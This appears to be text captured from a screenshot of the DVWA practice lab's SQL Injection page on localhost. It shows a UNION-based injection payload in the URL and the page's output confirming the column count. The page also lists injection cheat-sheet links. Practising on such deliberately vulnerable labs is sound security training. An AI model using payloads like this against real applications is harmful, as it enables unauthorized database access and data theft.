 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Cyberfox
Vulnerability: SQL Injec...
127.0.0.1/DVWA/vulnerabilities/sqli/?id=1' Union Select 1,2--+&Submit=Submit#
170%
Search
INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL
http://127.0.0.1/DVWA/vulnerabilities/sqli/?id=1' Union Select 1,2--+&Submit=Submit#
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to repl Insert replaci Replace
i
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Vulnerability: SQL Injection
User ID: Submit
ID: 1' Union Select 1,2--
First name: admin
Surname: admin
ID: 1' Union Select 1,2--
First name: 1
Surname: 2
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/